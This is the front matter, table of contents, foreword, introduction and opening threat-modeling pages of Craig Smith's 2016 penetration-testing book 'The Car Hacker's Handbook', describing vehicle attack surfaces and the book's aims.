The Car Hackers Handbook A Guide For Penetration Er 2016
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 306 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- About the Author
- About the Contributing Author
- About the Technical Reviewer
- Brief Contents
- Contents in Detail
- Foreword
- Acknowledgments
- Introduction
- Chapter 1: Understanding Threat Models
- Chapter 2: Bus Protocols
- Chapter 3: Vehicle Communication with SocketCAN
- Chapter 4: Diagnostics and Logging
- Chapter 5: Reverse Engineering the CAN Bus
- Chapter 6: ECU Hacking
- Chapter 7: Building and Using ECU Test Benches
- Chapter 8: Attacking ECUs and Other Embedded Systems
- Chapter 9: In-Vehicle Infotainment Systems
- Chapter 10: Vehicle-to-Vehicle Communication
- Chapter 11: Weaponizing CAN Findings
- Chapter 12: Attacking Wireless Systems with SDR
- Chapter 13: Performance Tuning
- Appendix A: Tools of the Trade
- Appendix B: Diagnostic Code Modes and PIDs
- Appendix C: Creating Your Own Open Garage
- Abbreviations
- Index

THE FINEST IN GEEK ENTERTAINMENT™
www.nostarch.com
Smith
The
Car Hacker’s
Handbook
The Car Hacker’s Handbook
A Guide for the Penetration Tester
“I LIE FLAT.” This book uses a durable binding that won’t snap shut.
$49.95 ($57.95 CDN) Shelve In: COMPUTERS/SECURITY Craig Smith
Foreword by Chris Evans
A Guide for the Penetration Tester
Modern cars are more computerized than ever.
Infotainment and navigation systems, Wi-Fi,
automatic software updates, and other inno-
vations aim to make driving more convenient.
But vehicle technologies haven’t kept pace
with today’s more hostile security environ-
ment, leaving millions vulnerable to attack.
The Car Hacker’s Handbook will give you a
deeper understanding of the computer sys-
tems and embedded software in modern
vehicles. It begins by examining vulner-
abilities and providing detailed explanations
of communications over the CAN bus and
between devices and systems.
Then, once you have an understanding of a
vehicle’s communication network, you’ll learn
how to intercept data and perform specific
hacks to track vehicles, unlock doors, glitch
engines, flood communication, and more.
With a focus on low-cost, open source hacking
tools such as Metasploit, Wireshark, Kayak,
can-utils, and ChipWhisperer, The Car Hacker’s
Handbook will show you how to:
Build an accurate threat model for your
vehicle
Reverse engineer the CAN bus to fake
engine signals
Exploit vulnerabilities in diagnostic and
data-logging systems
Hack the ECU and other firmware and
embedded systems
Feed exploits through infotainment and
vehicle-to-vehicle communication systems
Override factory settings with performance-
tuning techniques
Build physical and virtual test benches to
try out exploits safely
If you’re curious about automotive security
and have the urge to hack a two-ton com-
puter, make The Car Hacker’s Handbook your
first stop.
About the Author
Craig Smith runs Theia Labs, a research firm
that focuses on security auditing and build-
ing hardware and software prototypes. He has
worked for several auto manufacturers and
provided them with his public research. He is
also a founder of the Hive13 hackerspace and
OpenGarages.org. Craig is a frequent speaker
on car hacking and has run workshops at RSA,
DEF CON, and other major security conferences.
“We’re all safer when the systems we depend upon
areinspectable, auditable, and documented—
and this definitely includes cars.”—Chris Evans,
hacker and founder of Project Zero
THE CAR HACKER’S HANDBOOK

THE
CAR HACKER’S
HANDBOOK
A Guide for the
Penetration Tester
by Craig Smith
San Francisco
THE CAR HACKER'S HANDBOOK. Copyright © 2016 by Craig Smith.
All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means,
electronic or mechanical, including photocopying, recording, or by any information storage or retrieval
system, without the prior written permission of the copyright owner and the publisher.
20 19 18 17 16 1 2 3 4 5 6 7 8 9
ISBN-10: 1-59327-703-2
ISBN-13: 978-1-59327-703-1
Publisher: William Pollock
Production Editor: Laurel Chun
Cover Illustration: Garry Booth
Interior Design: Octopod Studios
Developmental Editors: Liz Chadwick and William Pollock
Technical Reviewer: Eric Evenchick
Copyeditor: Julianne Jigour
Compositor: Laurel Chun
Proofreader: James Fraleigh
Indexer: BIM Indexing & Proofreading Services
The following code and images are reproduced with permission: Figures 5-3 and 5-7 © Jan-Niklas Meier;
Figures 6-17 and 6-18 © Matt Wallace; Figures 8-6, 8-7, 8-8, and 8-20 © NewAE Technology Inc.; Brute-forcing
keypad entry code on pages 228–230 © Peter Boothe; Figures 13-3 and A-6 © Jared Gould and Paul
Brunckhorst; Figures A-1 and A-2 © SECONS Ltd., http://www.obdtester.com/pyobd/; Figure A-4 © Collin Kidder
and EVTV Motor Werks.
For information on distribution, translations, or bulk sales, please contact No Starch Press, Inc. directly:
No Starch Press, Inc.
245 8th Street, San Francisco, CA 94103
phone: 415.863.9900; info@nostarch.com
www.nostarch.com
Library of Congress Cataloging-in-Publication Data
Names: Smith, Craig (Reverse engineer), author.
Title: The car hacker's handbook: a guide for the penetration tester / by Craig Smith.
Description: San Francisco : No Starch Press, [2016] | Includes index.
Identifiers: LCCN 2015038297| ISBN 9781593277031 | ISBN 1593277032
Subjects: LCSH: Automotive computers--Security measures--Handbooks, manuals,
etc. | Automobiles--Performance--Handbooks, manuals, etc. |
Automobiles--Customizing--Handbooks, manuals, etc. | Penetration testing
(Computer security)--Handbooks, manuals, etc. |
Automobiles--Vandalism--Prevention--Handbooks, manuals, etc.
Classification: LCC TL272.53 .S65 2016 | DDC 629.2/72--dc23
LC record available at http://lccn.loc.gov/2015038297
No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other
product and company names mentioned herein may be the trademarks of their respective owners. Rather
than use a trademark symbol with every occurrence of a trademarked name, we are using the names only
in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the
trademark.
The information in this book is distributed on an “As Is” basis, without warranty. While every precaution
has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any
liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or
indirectly by the information contained in it.
About the Author
Craig Smith (craig@theialabs.com) runs Theia Labs, a security research
firm that focuses on security auditing and building hardware and software
prototypes. He is also one of the founders of the Hive13 Hackerspace and
Open Garages (@OpenGarages). He has worked for several auto manu-
facturers, where he provided public research on vehicle security and tools.
His specialties are reverse engineering and penetration testing. This book
is largely a product of Open Garages and Craig’s desire to get people up
to speed on auditing their vehicles.
About the Contributing Author
Dave Blundell (accelbydave@gmail.com) works in product development,
teaches classes, and provides support for Moates.net, a small company
specializing in pre-OBD ECU modification tools. He has worked in the
aftermarket engine management sphere for the past few years, doing
everything from reverse engineering to dyno tuning cars. He also does
aftermarket vehicle calibration on a freelance basis.
About the Technical Reviewer
Eric Evenchick is an embedded systems developer with a focus on
security and automotive systems. While studying electrical engineering
at the University of Waterloo, he worked with the University of Waterloo
Alternative Fuels Team to design and build a hydrogen electric vehicle
for the EcoCAR Advanced Vehicle Technology Competition. Currently,
he is a vehicle security architect for Faraday Future and a contributor to
Hackaday. He does not own a car.
BRIEF CONTENTS
Foreword by Chris Evans ...............................................xvii
Acknowledgments ....................................................xix
Introduction .........................................................xxi
Chapter 1: Understanding Threat Models .....................................1
Chapter 2: Bus Protocols................................................15
Chapter 3: Vehicle Communication with SocketCAN ............................35
Chapter 4: Diagnostics and Logging .......................................51
Chapter 5: Reverse Engineering the CAN Bus ................................67
Chapter 6: ECU Hacking ...............................................91
Chapter 7: Building and Using ECU Test Benches .............................115
Chapter 8: Attacking ECUs and Other Embedded Systems .......................127
Chapter 9: In-Vehicle Infotainment Systems ..................................157
Chapter 10: Vehicle-to-Vehicle Communication ...............................177
Chapter 11: Weaponizing CAN Findings...................................193
Chapter 12: Attacking Wireless Systems with SDR .............................209
Chapter 13: Performance Tuning .........................................233
Appendix A: Tools of the Trade ..........................................241
Appendix B: Diagnostic Code Modes and PIDs ...............................253
Appendix C: Creating Your Own Open Garage ..............................255
Abbreviations ......................................................261
Index ............................................................263
Contents in Detail
FOREWORD by Chris Evans xvii
ACKNOWLEDGMENTS xix
INTRODUCTION xxi
Why Car Hacking Is Good for All of Us ..................................xxii
What’s in This Book ................................................xxiii
1
UNDERSTANDING THREAT MODELS 1
Finding Attack Surfaces .............................................. 2
Threat Modeling ................................................... 2
Level 0: Bird’s-Eye View ........................................ 3
Level 1: Receivers ............................................ 3
Level 2: Receiver Breakdown .................................... 5
Threat Identification ................................................. 6
Level 0: Bird’s-Eye View ........................................ 6
Level 1: Receivers ............................................ 7
Level 2: Receiver Breakdown ................................... 10
Threat Rating Systems ............................................... 11
The DREAD Rating System ..................................... 11
CVSS: An Alternative to DREAD ................................. 13
Working with Threat Model Results ..................................... 13
Summary ....................................................... 14
2
BUS PROTOCOLS 15
The CAN Bus..................................................... 16

The OBD-II Connector ........................................ 17
Finding CAN Connections . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17
CAN Bus Packet Layout ....................................... 18
The ISO-TP Protocol .......................................... 19
The CANopen Protocol ....................................... 20
The GMLAN Bus ............................................ 20
The SAE J1850 Protocol . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
The PWM Protocol .......................................... 21
The VPW Protocol ........................................... 22
The Keyword Protocol and ISO 9141-2 .................................. 22
The Local Interconnect Network Protocol .................................. 24
The MOST Protocol ................................................ 24
MOST Network Layers........................................ 25
MOST Control Blocks ........................................ 25
Hacking MOST............................................. 26
x Contents in Detail
The FlexRay Bus................................................... 27
Hardware ................................................ 27
Network Topology .......................................... 27
Implementation ............................................. 27
FlexRay Cycles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28
Packet Layout . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29
Sniffing a FlexRay Network .................................... 30
Automotive Ethernet ................................................ 30
OBD-II Connector Pinout Maps......................................... 31
The OBD-III Standard ............................................... 33
Summary ....................................................... 34
3
VEHICLE COMMUNICATION WITH SOCKETCAN 35
Setting Up can-utils to Connect to CAN Devices............................. 36
Installing can-utils ........................................... 37
Configuring Built-In Chipsets .................................... 37
Configuring Serial CAN Devices................................. 39
Setting Up a Virtual CAN Network ............................... 40
The CAN Utilities Suite .............................................. 41
Installing Additional Kernel Modules .............................. 42
The can-isotp.ko Module ...................................... 43
Coding SocketCAN Applications ....................................... 44
Connecting to the CAN Socket .................................. 44
Setting Up the CAN Frame..................................... 45
The Procfs Interface .......................................... 45
The Socketcand Daemon............................................. 46
Kayak.......................................................... 46
Summary ....................................................... 49
4
DIAGNOSTICS AND LOGGING 51
Diagnostic Trouble Codes ............................................ 52
DTC Format ............................................... 52
Reading DTCs with Scan Tools .................................. 54
Erasing DTCs .............................................. 54
Unified Diagnostic Services ........................................... 54
Sending Data with ISO-TP and CAN .............................. 55
Understanding Modes and PIDs ................................. 57
Brute-Forcing Diagnostic Modes ................................. 58
Keeping a Vehicle in a Diagnostic State............................ 60
Event Data Recorder Logging.......................................... 61
Reading Data from the EDR .................................... 62
The SAE J1698 Standard...................................... 63
Other Data Retrieval Practices................................... 63
Automated Crash Notification Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 64
Malicious Intent ................................................... 64
Summary ....................................................... 65
Contents in Detail xi
5
REVERSE ENGINEERING THE CAN BUS 67
Locating the CAN Bus .............................................. 67
Reversing CAN Bus Communications with can-utils and Wireshark ............... 68
Using Wireshark............................................ 69
Using candump............................................. 70
Grouping Streamed Data from the CAN Bus ........................ 70
Using Record and Playback .................................... 73
Creative Packet Analysis ...................................... 76
Getting the Tachometer Reading ................................. 79
Creating Background Noise with the Instrument Cluster Simulator ................ 81
Setting Up the ICSim ......................................... 81
Reading CAN Bus Traffic on the ICSim ............................ 83
Changing the Difficulty of ICSim ................................. 84
Reversing the CAN Bus with OpenXC.................................... 84
Translating CAN Bus Messages ................................. 85
Writing to the CAN Bus....................................... 86
Hacking OpenXC ........................................... 87
Fuzzing the CAN Bus ............................................... 88
Troubleshooting When Things Go Wrong ................................. 89
Summary ....................................................... 90
6
ECU HACKING 91
Front Door Attacks ................................................. 92
J2534: The Standardized Vehicle Communication API.................. 92
Using J2534 Tools .......................................... 93
KWP2000 and Other Earlier Protocols ............................ 94
Capitalizing on Front Door Approaches: Seed-Key Algorithms ............ 94
Backdoor Attacks .................................................. 95
Exploits......................................................... 95
Reversing Automotive Firmware ........................................ 96
Self-Diagnostic System ........................................ 96
Library Procedures .......................................... 97
Comparing Bytes to Identify Parameters ........................... 101
Identifying ROM Data with WinOLS ............................. 103
Code Analysis ................................................... 106
A Plain Disassembler at Work ................................. 107
Interactive Disassemblers ..................................... 110
Summary ...................................................... 113
7
BUILDING AND USING ECU TEST BENCHES 115
The Basic ECU Test Bench ........................................... 116
Finding an ECU ........................................... 116
Dissecting the ECU Wiring .................................... 117
Wiring Things Up .......................................... 119
xii Contents in Detail
Building a More Advanced Test Bench .................................. 119
Simulating Sensor Signals .................................... 120
Hall Effect Sensors.......................................... 121
Simulating Vehicle Speed ........................................... 123
Summary ...................................................... 126
8
ATTACKING ECUS AND OTHER EMBEDDED SYSTEMS 127
Analyzing Circuit Boards ........................................... 128
Identifying Model Numbers ................................... 128
Dissecting and Identifying a Chip ............................... 128
Debugging Hardware with JTAG and Serial Wire Debug ..................... 130
JTAG ................................................... 130
Serial Wire Debug ......................................... 132
The Advanced User Debugger ................................. 133
Nexus .................................................. 134
Side-Channel Analysis with the ChipWhisperer ............................ 134
Installing the Software ....................................... 135
Prepping the Victim Board .................................... 137
Brute-Forcing Secure Boot Loaders in Power-Analysis Attacks ................... 138
Prepping Your Test with AVRDUDESS ............................ 139
Setting Up the ChipWhisperer for Serial Communications .............. 140
Setting a Custom Password ................................... 141
Resetting the AVR .......................................... 143
Setting Up the ChipWhisperer ADC ............................. 143
Monitoring Power Usage on Password Entry........................ 145
Scripting the ChipWhisperer with Python .......................... 147
Fault Injection ................................................... 148
Clock Glitching............................................ 148
Setting a Trigger Line........................................ 154
Power Glitching ........................................... 156
Invasive Fault Injection ....................................... 156
Summary ...................................................... 156
9
IN-VEHICLE INFOTAINMENT SYSTEMS 157
Attack Surfaces .................................................. 158
Attacking Through the Update System................................... 158
Identifying Your System ...................................... 159
Determining the Update File Type ............................... 160
Modifying the System ....................................... 161
Apps and Plugins .......................................... 163
Identifying Vulnerabilities ..................................... 164
Attacking the IVI Hardware .......................................... 166
Dissecting the IVI Unit’s Connections ............................. 166
Disassembling the IVI Unit .................................... 168
Contents in Detail xiii
Infotainment Test Benches ........................................... 170
GENIVI Meta-IVI ........................................... 170
Automotive Grade Linux...................................... 173
Acquiring an OEM IVI for Testing...................................... 174
Summary ...................................................... 175
10
VEHICLE-TO-VEHICLE COMMUNICATION 177
Methods of V2V Communication ...................................... 178
The DSRC Protocol ................................................ 179
Features and Uses.......................................... 180
Roadside DSRC Systems ..................................... 181
WAVE Standard ........................................... 184
Tracking Vehicles with DSRC .................................. 186
Security Concerns ................................................ 186
PKI-Based Security Measures ......................................... 188
Vehicle Certificates ......................................... 188
Anonymous Certificates ...................................... 189
Certificate Provisioning ...................................... 189
Updating the Certificate Revocation List ........................... 191
Misbehavior Reports ........................................ 192
Summary ...................................................... 192
11
WEAPONIZING CAN FINDINGS 193
Writing the Exploit in C ............................................ 194
Converting to Assembly Code.................................. 196
Converting Assembly to Shellcode............................... 199
Removing NULLs ........................................... 199
Creating a Metasploit Payload ................................. 200
Determining Your Target Make ....................................... 202
Interactive Probing ......................................... 203
Passive CAN Bus Fingerprinting ................................ 204
Responsible Exploitation ............................................ 208
Summary ...................................................... 208
12
ATTACKING WIRELESS SYSTEMS WITH SDR 209
Wireless Systems and SDR .......................................... 210
Signal Modulation.......................................... 210
Hacking with TPMS ............................................... 211
Eavesdropping with a Radio Receiver ............................ 212
TPMS Packets ............................................. 213
Activating a Signal ......................................... 214
Tracking a Vehicle ......................................... 214
xiv Contents in Detail
Event Triggering ........................................... 214
Sending Forged Packets...................................... 215
Attacking Key Fobs and Immobilizers ................................... 215
Key Fob Hacks ............................................ 216
Attacking a PKES System ..................................... 219
Immobilizer Cryptography .................................... 220
Physical Attacks on the Immobilizer System ........................ 228
Flashback: Hotwiring........................................ 230
Summary ...................................................... 231
13
PERFORMANCE TUNING 233
Performance Tuning Trade-Offs ....................................... 234
ECU Tuning..................................................... 235
Chip Tuning ............................................. 236
Flash Tuning .............................................. 238
Stand-Alone Engine Management ..................................... 239
Summary ...................................................... 240
A
TOOLS OF THE TRADE 241
Hardware ...................................................... 241
Lower-End CAN Devices ..................................... 242
Higher-End CAN Devices..................................... 245
Software ....................................................... 246
Wireshark ............................................... 246
PyOBD Module............................................ 246
Linux Tools ............................................... 247
CANiBUS Server........................................... 248
Kayak .................................................. 248
SavvyCAN............................................... 248
O2OO Data Logger ........................................ 249
Caring Caribou ........................................... 249
c0f Fingerprinting Tool....................................... 250
UDSim ECU Simulator ....................................... 250
Octane CAN Bus Sniffer ..................................... 250
AVRDUDESS GUI .......................................... 251
RomRaider ECU Tuner ....................................... 251
Komodo CAN Bus Sniffer..................................... 251
Vehicle Spy .............................................. 252
B
DIAGNOSTIC CODE MODES AND PIDS 253
Modes Above 0x10 ............................................... 253
Useful PIDs ..................................................... 254
Contents in Detail xv
C
CREATING YOUR OWN OPEN GARAGE 255
Filling Out the Character Sheet ....................................... 255
When to Meet ............................................ 257
Affiliations and Private Memberships ............................. 257
Defining Your Meeting Space ................................. 258
Contact Information ........................................ 258
Initial Managing Officers ..................................... 259
Equipment ............................................... 259
ABBREVIATIONS 261
INDEX 263
FOREWORD
The world needs more hackers, and the world defi-
nitely needs more car hackers. Vehicle technology is
trending toward more complexity and more connec-
tivity. Combined, these trends will require a greater
focus on automotive security and more talented indi-
viduals to provide this focus.
But what is a hacker? The term is widely corrupted by the mainstream
media, but correct use of the term hacker refers to someone who creates,
who explores, who tinkers—someone who discovers by the art of experi-
mentation and by disassembling systems to understand how they work. In
my experience, the best security professionals (and hobbyists) are those
who are naturally curious about how things work. These people explore,
tinker, experiment, and disassemble, sometimes just for the joy of discovery.
These people hack.
xviii Foreword
A car can be a daunting hacking target. Most cars don’t come with a
keyboard and login prompt, but they do come with a possibly unfamiliar
array of protocols, CPUs, connectors, and operating systems. This book will
demystify the common components in cars and introduce you to readily
available tools and information to help get you started. By the time you’ve
finished reading the book, you’ll understand that a car is a collection of
connected computers—there just happen to be wheels attached. Armed
with appropriate tooling and information, you’ll have the confidence to get
hacking.
This book also contains many themes about openness. We’re all
safer when the systems we depend upon are inspectable, auditable, and
documented—and this definitely includes cars. So I’d encourage you to use
the knowledge gained from this book to inspect, audit, and document. I
look forward to reading about some of your discoveries!
Chris Evans (@scarybeasts)
January 2016
ACKNOWLEDGMENTS
Thanks to the Open Garages community for contributing time, examples,
and information that helped make this book possible. Thanks to the
Electronic Frontier Foundation (EFF) for supporting the Right to Tinker
and just generally being awesome. Thanks to Dave Blundell for contribut-
ing several chapters of this book, and to Colin O’Flynn for making the
ChipWhisperer and letting me use his examples and illustrations. Finally,
thanks to Eric Evenchick for single-handedly reviewing all of the chapters
of this book, and special thanks to No Starch Press for greatly improving
the quality of my original ramblings.

INTRODUCTION
In 2014, Open Garages—a group of people
interested in sharing and collaborating
on vehicle security—released the first Car
Hacker’s Manual as course material for car
hacking classes. The original book was designed to fit
in a vehicle’s glove box and to cover the basics of car
hacking in a one- or two-day class on auto security. Little did we know
how much interest there would be in that that first book: we had over
300,000 downloads in the first week. In fact, the book’s popularity shut
down our Internet service provider (twice!) and made them a bit unhappy
with us. (It’s okay, they forgave us, which is good because I love my small ISP.
Hi SpeedSpan.net!)
The feedback from readers was mostly fantastic; most of the criticism
had to do with the fact that the manual was too short and didn’t go into
enough detail. This book aims to address those complaints. The Car Hacker’s
Handbook goes into a lot more detail about car hacking and even covers some
things that aren’t directly related to security, like performance tuning and
useful tools for understanding and working with vehicles.
xxii Introduction
Why Car Hacking Is Good for All of Us
If you’re holding this book, you may already know why you’d want to hack
cars. But just in case, here’s a handy list detailing the benefits of car hacking:
Understanding How Your Vehicle Works
The automotive industry has churned out some amazing vehicles, with
complicated electronics and computer systems, but it has released little
information about what makes those systems work. Once you under-
stand how a vehicle’s network works and how it communicates within
its own system and outside of it, you’ll be better able to diagnose and
troubleshoot problems.
Working on Your Vehicle’s Electrical Systems
As vehicles have evolved, they’ve become less mechanical and more
electronic. Unfortunately, automotive electronics systems are typically
closed off to all but the dealership mechanics. While dealerships have
access to more information than you as an individual can typically get,
the auto manufacturers themselves outsource parts and require propri-
etary tools to diagnose problems. Learning how your vehicle’s electron-
ics work can help you bypass this barrier.
Modifying Your Vehicle
Understanding how vehicles communicate can lead to better modifica-
tions, like improved fuel consumption and use of third-party replace-
ment parts. Once you understand the communication system, you can
seamlessly integrate other systems into your vehicle, like an additional
display to show performance or a third-party component that integrates
just as well as the factory default.
Discovering Undocumented Features
Sometimes vehicles are equipped with features that are undocumented
or simply disabled. Discovering undocumented or disabled features
and utilizing them lets you use your vehicle to its fullest potential. For
example, the vehicle may have an undocumented “valet mode” that
allows you to put your car in a restricted mode before handing over the
keys to a valet.
Validating the Security of Your Vehicle
As of this writing, vehicle safety guidelines don’t address malicious
electronic threats. While vehicles are susceptible to the same malware
as your desktop, automakers aren’t required to audit the security of a
vehicle’s electronics. This situation is simply unacceptable: we drive our
families and friends around in these vehicles, and every one of us needs
to know that our vehicles are as safe as can be. If you learn how to hack
your car, you’ll know where your vehicle is vulnerable so that you can
take precautions and be a better advocate for higher safety standards.

Introduction xxiii
Helping the Auto Industry
The auto industry can benefit from the knowledge contained in this
book as well. This book presents guidelines for identifying threats as
well as modern techniques to circumvent current protections. In addi-
tion to helping you design your security practice, this book offers guid-
ance to researchers in how to communicate their findings.
Today’s vehicles are more electronic than ever. In a report in IEEE
Spectrum titled “This Car Runs on Code,” author Robert N. Charette notes
that as of 2009 vehicles have typically been built with over 100 micro-
processors, 50 electronic control units, 5 miles of wiring, and 100 million
lines of code (http://spectrum.ieee.org/transportation/systems/this-car-runs-on-code).
Engineers at Toyota joke that the only reason they put wheels on a vehicle
is to keep the computer from scraping the ground. As computer systems
become more integral to vehicles, performing security reviews becomes
more important and complex.
warning Car hacking should not be taken casually. Playing with your vehicle’s network, wire-
less connections, onboard computers, or other electronics can damage or disable it.
Be very careful when experimenting with any of the techniques in this book and keep
safety as an overriding concern. As you might imagine, neither the author nor the
publisher of this book will be held accountable for any damage to your vehicle.
What’s in This Book
The Car Hacker’s Handbook walks you through what it takes to hack a vehicle.
We begin with an overview of the policies surrounding vehicle security and
then delve in to how to check whether your vehicle is secure and how to find
vulnerabilities in more sophisticated hardware systems.
Here’s a breakdown of what you’ll find in each chapter:
• Chapter 1: Understanding Threat Models teaches you how to assess a
vehicle. You’ll learn how to identify areas with the highest risk compo-
nents. If you work for the auto industry, this will serve as a useful guide
for building your own threat model systems.
• Chapter 2: Bus Protocols details the various bus networks you may run
into when auditing a vehicle and explores the wiring, voltages, and pro-
tocols that each bus uses.
• Chapter 3: Vehicle Communication with SocketCAN shows how to
use the SocketCAN interface on Linux to integrate numerous CAN
hardware tools so that you can write or use one tool regardless of your
equipment.
• Chapter 4: Diagnostics and Logging covers how to read engine codes,
the Unified Diagnostic Services, and the ISO-TP protocol. You’ll learn
how different module services work, what their common weaknesses
are, and what information is logged about you and where that informa-
tion is stored.
xxiv Introduction
• Chapter 5: Reverse Engineering the CAN Bus details how to analyze
the CAN network, including how to set up virtual testing environments
and how to use CAN security–related tools and fuzzers.
• Chapter 6: ECU Hacking focuses on the firmware that runs on the
ECU. You’ll discover how to access the firmware, how to modify it, and
how to analyze the firmware’s binary data.
• Chapter 7: Building and Using ECU Test Benches explains how to
remove parts from a vehicle to set up a safe testing environment. It also
discusses how to read wiring diagrams and simulate components of the
engine to the ECU, such as temperature sensors and the crank shaft.
• Chapter 8: Attacking ECUs and Other Embedded Systems covers inte-
grated circuit debugging pins and methodologies. We also look at side
channel analysis attacks, such as differential power analysis and clock
glitching, with step-by-step examples.
• Chapter 9: In-Vehicle Infotainment Systems details how infotainment
systems work. Because the in-vehicle infotainment system probably
has the largest attack surface, we’ll focus on different ways to get to
its firmware and execute on the system. This chapter also discusses
some open source in-vehicle infotainment systems that can be used
for testing.
• Chapter 10: Vehicle-to-Vehicle Communication explains how the
proposed vehicle-to-vehicle network is designed to work. This chapter
covers cryptography as well as the different protocol proposals from
multiple countries. We’ll also discuss some potential weaknesses with
vehicle-to-vehicle systems.
• Chapter 11: Weaponizing CAN Findings details how to turn your
research into a working exploit. You’ll learn how to convert proof-of-
concept code to assembly code, and ultimately shellcode, and you’ll
examine ways of exploiting only the targeted vehicle, including ways
to probe a vehicle undetected.
• Chapter 12: Attacking Wireless Systems with SDR covers how to use
software-defined radio to analyze wireless communications, such as
TPMS, key fobs, and immobilizer systems. We review the encryption
schemes you may run into when dealing with immobilizers as well as
any known weaknesses.
• Chapter 13: Performance Tuning discusses techniques used to enhance
and modify a vehicle’s performance. We’ll cover chip tuning as well as
common tools and techniques used to tweak an engine so it works the
way you want it to.
• Appendix A: Tools of the Trade provides a list of software and hardware
tools that will be useful when building your automotive security lab.
Introduction xxv
• Appendix B: Diagnostic Code Modes and PIDs lists some common
modes and handy PIDS.
• Appendix C: Creating Your Own Open Garage explains how to get
involved in the car hacking community and start your own Open
Garage.
By the end of the book, you should have a much deeper understanding
of how your vehicle’s computer systems work, where they’re most vulnerable,
and how those vulnerabilities might be exploited.

1
UNDERSTANDING
THREAT MODELS
If you come from the software penetration-
testing world, you’re probably already famil-
iar with attack surfaces. For the rest of us,
attack surface refers to all the possible ways to
attack a target, from vulnerabilities in individual com-
ponents to those that affect the entire vehicle.
When discussing the attack surface, we’re not considering how to exploit
a target; we’re concerned only with the entry points into it. You might think
of the attack surface like the surface area versus the volume of an object. Two
objects can have the same volume but radically different surface areas. The
greater the surface area, the higher the exposure to risk. If you consider an
object’s volume its value, our goal in hardening security is to create a low
ratio of risk to value.
2 Chapter 1
Finding Attack Surfaces
When evaluating a vehicle’s attack surface, think of yourself as an evil spy
who’s trying to do bad things to a vehicle. To find weaknesses in the vehicle’s
security, evaluate the vehicle’s perimeter, and document the vehicle’s environ-
ment. Be sure to consider all the ways that data can get into a vehicle, which
are all the ways that a vehicle communicates with the outside world.
As you examine the exterior of the vehicle, ask yourself these questions:
• What signals are received? Radio waves? Key fobs? Distance sensors?
• Is there physical keypad access?
• Are there touch or motion sensors?
• If the vehicle is electric, how does it charge?
As you examine the interior, consider the following:
• What are the audio input options: CD? USB? Bluetooth?
• Are there diagnostic ports?
• What are the capabilities of the dashboard? Is there a GPS? Bluetooth?
Internet?
As you can see, there are many ways data can enter the vehicle. If any
of this data is malformed or intentionally malicious, what happens? This is
where threat modeling comes in.
Threat Modeling
Entire books have been written about threat modeling, but I’m going to
give you just a quick tour so you can build your own threat models. (If you
have further questions or if this section excites you, by all means, grab
another book on the subject!)
When threat modeling a car, you collect information about the archi-
tecture of your target and create a diagram to illustrate how parts of the car
communicate. You then use these maps to identify higher-risk inputs and to
keep a checklist of things to audit; this will help you prioritize entry points
that could yield the most return.
Threat models are typically made during the product development and
design process. If the company producing a particular product has a good
development life cycle, it creates the threat model when product develop-
ment begins and continuously updates the model as the product moves
through the development life cycle. Threat models are living documents
that change as the target changes and as you learn more about a target, so
you should update your threat model often.
Your threat model can consist of different levels; if a process in your
model is complicated, you should consider breaking it down further by
Understanding Threat Models 3
adding more levels to your diagrams. In the beginning, however, Level 2 is
about as far as you’ll be able to go. We’ll discuss the various levels in the fol-
lowing sections, beginning with Threat Level 0.

Level 0: Bird’s-Eye View
At this level, we use the checklist
we built when considering attack
surfaces. Think about how data can
enter the vehicle. Draw the vehicle in
the center, and then label the exter-
nal and internal spaces. Figure 1-1
illustrates a possible Level 0 diagram.
The rectangular boxes are the
inputs, and the circle in the center
represents the entire vehicle. On
their way to the vehicle, the inputs
cross two dotted lines, which repre-
sent external and internal threats.
The vehicle circle doesn’t repre-
sent an input but rather a complex
process—that is, a series of tasks
that could be broken down further.
Processes are numbered, and as you
can see, this one is number 1.0. If
you had more than one complex
piece in your threat model, you
would number those in succession.
For instance, you would label a sec-
ond process 2.0; a third, 3.0; and so
on. As you learn about your vehicle’s
features, you update the diagram.
It’s okay if you don’t recognize all of
the acronyms in the diagram yet; you
will soon.
